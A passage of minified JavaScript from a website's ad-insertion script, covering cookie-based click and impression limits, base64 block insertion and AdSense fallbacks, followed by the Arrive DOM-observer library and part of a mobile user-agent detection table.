1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
ai_insert=function(a,h,l){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var c=p[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=l;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c));ai_process_elements()}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function l(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function p(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),p(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));p(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),l(v,"ai-debug-viewport-invisible")),p(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),p=h.closest("div."+ai_block_class_def);if(p){l||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.classList.remove("ai-list-block-filter"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(a);l&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&ai_process_elements():l.style.display="block";h.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var p=l.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(l.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
const targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,l){function p(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;p(m,t,"unbindArrive");t.leave=w.bindEvent;p(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,k;k=d[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&c.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);q.observe(k,r);g.observer=q;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,q){k=c.mergeArrays(b,k);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,k,q)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(k){for(var q=0;q<g.length;q++)if(this===l||k.target===g[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.callback===g)return!0;return!1}:function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===l||r.target===q[x])&&r.selector===g&&r.callback===k)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,q=g.target,r=[];null!==k&&0<k.length?c.checkChildNodesRecursively(k,b,t,r):"attributes"===g.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var k=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<k.length;r++)for(var x=
k[r].querySelectorAll(f),z=0;z<x.length;z++)q.push({callback:g,elem:x[z]});if(b.onceOnly&&q.length)return g.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,k);c.callCallbacks(k,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(m,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA 